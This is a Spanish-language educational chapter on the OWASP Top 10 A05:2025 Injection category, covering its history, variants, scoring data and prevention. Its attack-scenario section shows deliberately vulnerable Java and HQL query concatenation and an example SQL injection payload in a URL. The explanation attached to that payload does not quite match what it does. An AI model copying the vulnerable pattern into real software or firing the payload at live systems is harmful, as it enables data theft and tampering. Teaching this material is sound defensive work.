En este capítulo, OWASP TOP 10 – A05:2025 – Inyección, descubrirás la evolución de una de las vulnerabilidades más icónicas del mundo de la seguridad informática: Injection, hoy clasificada como A05:2025 en el OWASP Top 10. Aprenderás cómo surgió, por qué dominó la industria durante casi dos décadas, cómo se expandió a nuevas formas más complejas y cómo la modernización del software cambió el panorama del riesgo. También entenderás por qué, aunque ya no ocupa el primer puesto, sigue siendo una amenaza crítica para aplicaciones, APIs, microservicios y sistemas modernos.
Este capítulo te permitirá comprender no solo la parte técnica, sino también la perspectiva histórica, estratégica y evolutiva de esta categoría esencial.
OWASP TOP 10

OWASP es popular por publicar el TOP 10 Owasp Web cada cuatro años. Este es un documento que lista los diez riesgos más críticos en aplicaciones web, con el objetivo de ayudar a las organizaciones a identificar y mitigar las vulnerabilidades asociadas con estos riesgos. https://owasp.org/Top10/es/ Cada uno de estos riesgos representa una debilidad común y significativa que a menudo se puede explotar para comprometer la seguridad de una aplicación web. OWASP proporciona información detallada sobre posibles vulnerabilidades y técnicas de ataque para cada riesgo.
El Top 10 de OWASP es una lista que se actualiza periódicamente de los riesgos de seguridad de las aplicaciones web más críticos. Lo mantiene el Proyecto Abierto de Seguridad de Aplicaciones Web (OWASP), una organización sin fines de lucro centrada en mejorar la seguridad de las aplicaciones web. Sirve como una valiosa guía para que los desarrolladores, los expertos en pruebas de penetración de aplicaciones web y las organizaciones comprendan y prioricen los riesgos de seguridad comunes en las aplicaciones web.
El Top 10 de OWASP es una lista conocida de los diez riesgos de seguridad de aplicaciones web más críticos. Se actualiza periódicamente para garantizar que refleje el panorama actual de amenazas y los desafíos de seguridad en constante evolución que enfrentan las aplicaciones web. La primera versión del Top 10 de OWASP se publicó en 2003. Su objetivo era crear conciencia sobre los riesgos comunes de seguridad de las aplicaciones web y ayudar a los desarrolladores a priorizar los esfuerzos de seguridad. La lista incluía riesgos como secuencias de comandos entre sitios (XSS), inyección de SQL y problemas de gestión de sesiones. Cada lanzamiento del Top 10 de OWASP se basa en las versiones anteriores, mejorando su precisión, relevancia y practicidad.
Evolución de OWASP TOP 10

En el momento de crear este artículo coexiste las dos versiones 2021/2025.
⚪No cambia
🟡Fusionado
🔵Cambia de posición
🟢Nuevo

La evolución de A05:2025 – Injection: la vulnerabilidad más emblemática de OWASP y su transformación en la era moderna

Desde que OWASP publicó su primer Top 10 en 2003, Injection ha sido la vulnerabilidad más emblemática, reconocida y temida de todas. Históricamente, ocupó durante años el puesto número uno, representando el riesgo que dominó la industria por casi dos décadas. SQL Injection, Command Injection, LDAP Injection y otras variantes fueron tan devastadoras y tan frecuentes que moldearon por completo la forma en que se concibe la seguridad en aplicaciones web. Sin embargo, lo más interesante de Injection no es solo su impacto técnico, sino su evolución: cómo un riesgo que parecía insuperable comenzó lentamente a perder terreno frente a nuevas amenazas, hasta ubicarse en 2025 como A05, sin dejar por eso de ser una de las debilidades más relevantes del ecosistema.
La historia de esta categoría refleja cómo la industria aprendió —con mucho dolor— a combatir un problema extremadamente sencillo de explotar, pero sorprendentemente difícil de erradicar. En los primeros años del OWASP Top 10, desde 2003 hasta 2010, Injection ocupó sistemáticamente los primeros lugares. Lo que hoy puede parecer increíble es que, en esa época, la mayoría de los frameworks y aplicaciones manejaban consultas SQL construidas con concatenación de strings, sin parametrización, sin ORM y sin mecanismos de validación adecuados. La web moderna estaba en su infancia, los desarrolladores confiaban ciegamente en la entrada del usuario, y el concepto de input sanitization era prácticamente inexistente. Esto permitió que SQL Injection se convirtiera en una de las vulnerabilidades más explotadas de la historia, utilizada en múltiples ataques para robar bases de datos completas, tomar control de servidores o incluso modificar contenido en sitios gubernamentales.


Entre 2007 y 2013, OWASP comenzó a documentar cómo Injection no se limitaba al SQL clásico. La categoría empezó a incluir Command Injection, OS Injection, XPath Injection, LDAP Injection, SMTP Injection y otras variantes. Esta expansión era un reflejo directo de la creciente complejidad de las aplicaciones, que ya no interactuaban solo con bases de datos, sino también con sistemas de archivos, comandos del sistema operativo, búsquedas XML, directorios corporativos y múltiples servicios externos. A medida que las aplicaciones se integraban con más componentes, aumentaban los vectores de ataque. Injection era, para esa época, un enemigo omnipresente. Cualquier entrada no controlada podía convertirse en un arma.

En OWASP Top 10 – 2017, Injection seguía ocupando el puesto número uno. Habían pasado casi quince años desde la primera edición, y la industria todavía no había logrado resolver este problema. Sin embargo, comenzaban a verse los signos de una transición: los frameworks modernos introdujeron ORMs seguros, consultas parametrizadas, validación automática, sanitización interna y mecanismos integrados de protección. Tecnologías como Hibernate, ActiveRecord, PDO, Sequelize o Eloquent hicieron que las consultas SQL manuales fueran cada vez menos comunes. Aun así, la categoría se mantenía en el Top 1 porque el software heredado, las aplicaciones obsoletas y los sistemas críticos aún usaban lógicas de construcción de consultas dinámicas, a menudo sin controles adecuados.

La situación cambió de forma más notable en OWASP Top 10 – 2021, cuando Injection descendió finalmente al puesto A03. Este hecho fue simbólico: después de casi dos décadas dominando el ranking, la industria comenzaba a madurar lo suficiente como para reducir el impacto de esta categoría. El software moderno estaba más preparado: la adopción masiva de ORMs, APIs, arquitecturas serverless y frameworks basados en validaciones automáticas redujo significativamente el número de inyecciones exitosas. Sin embargo, la categoría se mantuvo en los primeros lugares porque la superficie de ataque seguía siendo enorme. La creciente popularidad de NoSQL generó nuevos vectores como NoSQL Injection, y la aparición de GraphQL introdujo vulnerabilidades relacionadas con queries mal controladas. Además, la automatización y los microservicios crearon nuevas situaciones donde parámetros, cabeceras, cuerpos JSON y rutas dinámicas podían convertirse en puntos de inyección si no eran validados.

A pesar de esta reducción progresiva, Injection sigue siendo un riesgo central en OWASP Top 10 – 2025, ahora ubicado en el puesto A05:2025. Esta posición no implica una disminución en su gravedad, sino un reconocimiento del surgimiento de otros riesgos modernos —como fallas en la cadena de suministro, fallos criptográficos e inseguridad en el diseño— que hoy tienen un impacto global mucho mayor, especialmente en arquitecturas distribuidas. Lo notable de A05:2025 es que Injection deja de ser percibida solo como una falla de entrada y se consolida como un problema de diseño, validación y arquitectura. OWASP destaca que los vectores modernos no son tan simples como concatenar strings en una consulta SQL: hoy, Injection aparece en APIs REST, GraphQL, motores de búsqueda internos, DSLs, microservicios, contenedores, herramientas de automatización y hasta en expresiones regulares utilizadas dinámicamente (ReDoS, por ejemplo).
OWASP TOP 10 2021

OWASP TOP 10 2025
En la lista de los Diez Principales para 2025, se han incorporado dos categorías nuevas y una consolidada. Esta versión según OWASP está centrada en la causa raíz, más que en los síntomas, en la medida de lo posible. Dada la complejidad de la ingeniería y la seguridad del software, resulta prácticamente imposible crear diez categorías sin cierto grado de superposición.

Un punto clave en 2025 es que la categoría se vuelve más amplia debido a la digitalización masiva y el uso intensivo de automatización. Ya no hablamos solo de SQL o comandos del sistema operativo; Injection ahora incluye escenarios altamente sofisticados como:
- Inyección en plantillas (SSTI) en frameworks como Django, Jinja2, Twig o Velocity.
- Inyección en motores de deserialización, donde la entrada manipulada modifica el flujo lógico interno.
- Inyección en interpretes de scripts internos, como los que ejecutan expresiones matemáticas, filtros, parsers o consultas personalizadas.
- Inyección en YAML/JSON para manipular la carga en sistemas IaC o automatización.
- Inyección en NoSQL (MongoDB, Elasticsearch, Redis) mediante operadores internos ($ne, $where).
- Inyección en GraphQL, aprovechando resolvers o queries introspectivas manipuladas.
- Inyección en contenedores mediante variables de entorno o argumentos dinámicos.
Todo esto demuestra que Injection sigue siendo un riesgo completamente vigente, pero su forma moderna es mucho más sutil y compleja que la SQL Injection clásica.

En muchos sentidos, Injection pasó de ser un problema de “cómo validar entradas” a un problema de “cómo diseñar flujos de datos confiables”. La industria comprendió que la solución no está solo en sanitizar, sino en estructurar aplicaciones de forma que las entradas nunca interactúen directamente con motores interpretados. Por eso OWASP, en 2025, vuelve a reforzar los conceptos de:
- Separación estricta entre datos y comandos.
- Eliminación de sistemas interpretativos cuando no son necesarios.
- Validaciones fuertes en todos los niveles, incluso internas.
- Desconfianza total hacia inputs provenientes del cliente o de otros microservicios.
- Uso obligatorio de consultas preparadas y ORMs seguros.
- Rechazo total a parsers internos que ejecuten código dinámico.
La posición A05:2025 marca un punto de madurez: Injection ya no es el rey del OWASP Top 10, pero sigue siendo una amenaza transversal que acompaña todo tipo de arquitectura. No desapareció; simplemente dejó de estar sola en la cima porque surgieron riesgos nuevos igual o más peligrosos.
En resumen, la evolución de Injection desde 2003 hasta 2025 es la historia de cómo la industria luchó durante más de dos décadas contra un enemigo persistente. Su descenso al puesto A05 en 2025 no es un signo de debilidad, sino un reflejo del crecimiento del ecosistema de amenazas. Injection sigue siendo una de las vulnerabilidades más explotadas del mundo, pero hoy convive en un entorno donde fallas criptográficas, problemas en la cadena de suministro e inseguridad en el diseño representan riesgos tanto o más críticos. Aun así, Injection permanece como una categoría nuclear: la puerta de entrada clásica a las brechas más devastadoras, un recordatorio permanente de que cualquier entrada no controlada puede convertirse en un arma.

A05:2025 Inyección
La inyección baja dos puestos, del 3.º al 5.º, en la clasificación, manteniendo su posición respecto a A04:2025-Fallos criptográficos y A06:2025-Diseño inseguro. La inyección es una de las categorías más analizadas, con el 100 % de las aplicaciones analizadas para detectar algún tipo de inyección. Obtuvo el mayor número de CVE de todas las categorías, con 37 CWE en esta categoría. La inyección incluye secuencias de comandos entre sitios (alta frecuencia/bajo impacto) con más de 30 000 CVE e inyección SQL (baja frecuencia/alto impacto) con más de 14 000 CVE. La enorme cantidad de CVE notificados para CWE-79 Neutralización incorrecta de la entrada durante la generación de páginas web («Cross-site Scripting») reduce el impacto medio ponderado de esta categoría.
Tabla de puntuación.
| CWE mapeados | Tasa máxima de incidencia | Tasa de incidencia promedio | Cobertura máxima | Cobertura promedio | Exploit ponderado promedio | Impacto ponderado promedio | Total de ocurrencias | Total de CVEs |
| 37 | 13,77% | 3,08% | 100.00% | 42,93% | 7.15 | 4.32 | 1.404.249 | 62.445 |
Descripción.

Una vulnerabilidad de inyección es una falla del sistema que permite a un atacante insertar código o comandos maliciosos (como código SQL o de shell) en los campos de entrada de un programa, engañando al sistema para que los ejecute como si fueran parte del sistema. Esto puede tener consecuencias realmente graves.
Una aplicación es vulnerable a ataques cuando:
- Los datos proporcionados por el usuario no son validados, filtrados ni desinfectados por la aplicación.
- Las consultas dinámicas o llamadas no parametrizadas sin escape consciente del contexto se utilizan directamente en el intérprete.
- Los datos no desinfectados se utilizan dentro de los parámetros de búsqueda de mapeo relacional de objetos (ORM) para extraer registros confidenciales adicionales.
- Se utilizan directamente o se concatenan datos potencialmente hostiles. El SQL o comando contiene la estructura y los datos maliciosos en consultas dinámicas, comandos o procedimientos almacenados.
Algunas de las inyecciones más comunes son SQL, NoSQL, comandos del sistema operativo, mapeo relacional de objetos (ORM), LDAP y lenguaje de expresión (EL) u biblioteca de navegación de gráficos de objetos (OGNL). El concepto es idéntico en todos los intérpretes. La detección se logra mejor combinando la revisión del código fuente con pruebas automatizadas (incluyendo fuzzing) de todos los parámetros, encabezados, URL, cookies, JSON, SOAP y datos XML. La incorporación de herramientas de pruebas de seguridad de aplicaciones estáticas (SAST), dinámicas (DAST) e interactivas (IAST) en la canalización de CI/CD también puede ser útil para identificar fallos de inyección antes de la implementación en producción.
Una clase relacionada de vulnerabilidades de inyección se ha vuelto común en los LLM. Estas se analizan por separado en el Top 10 de LLM de OWASP , específicamente LLM01:2025 Inyección rápida .

Cómo prevenir.
La mejor manera de evitar la inyección es mantener los datos separados de los comandos y las consultas:
- La opción preferida es usar una API segura que evite el uso del intérprete por completo, proporcione una interfaz parametrizada o migre a herramientas de mapeo relacional de objetos (ORM). Nota: Incluso con parametrización, los procedimientos almacenados pueden introducir inyección SQL si PL/SQL o T-SQL concatenan consultas y datos o ejecutan datos hostiles con EXECUTE IMMEDIATE o exec().
Cuando no es posible separar los datos de los comandos, puede reducir las amenazas utilizando las siguientes técnicas.
- Utilice la validación de entrada positiva del lado del servidor. Esto no constituye una defensa completa, ya que muchas aplicaciones requieren caracteres especiales, como áreas de texto o API para aplicaciones móviles.
- Para cualquier consulta dinámica residual, escape los caracteres especiales utilizando la sintaxis de escape específica de ese intérprete. Nota: Las estructuras SQL, como nombres de tablas y columnas, no se pueden escapar, por lo que los nombres de estructura proporcionados por el usuario son peligrosos. Este es un problema común en el software de generación de informes.
Advertencia: estas técnicas implican analizar y escapar cadenas complejas, lo que las hace propensas a errores y no robustas frente a cambios menores en el sistema subyacente.
Ejemplos de escenarios de ataque.
Escenario n.° 1: una aplicación utiliza datos no confiables en la construcción de la siguiente llamada SQL vulnerable:
String query = «SELECT \* FROM accounts WHERE custID='» + request.getParameter(«id») + «‘»;
Escenario n.° 2: De manera similar, la confianza ciega de una aplicación en los marcos puede generar consultas que aún sean vulnerables (por ejemplo, Hibernate Query Language (HQL)):
Query HQLQuery = session.createQuery(«FROM accounts WHERE custID='» + request.getParameter(«id») + «‘»);
En ambos casos, el atacante modifica el valor del parámetro ‘id’ en su navegador para enviar: ‘UNION SLEEP(10);–. Por ejemplo:
http://example.com/app/accountView?id=’ UNION SELECT SLEEP(10);–
Esto cambia el significado de ambas consultas para devolver todos los registros de la tabla de cuentas. Ataques más peligrosos podrían modificar o eliminar datos o incluso invocar procedimientos almacenados.

ANTERIORMENTE: A03:2021 – Inyección
| CWE mapeados | Tasa máxima de incidencia | Tasa de incidencia promedio | Exploit ponderado promedio | Impacto ponderado promedio | Cobertura máxima | Cobertura promedio | Total de ocurrencias | Total de CVEs |
| 33 | 19,09% | 3,37% | 7.25 | 7.15 | 94,04% | 47,90% | 274.228 | 32.078 |
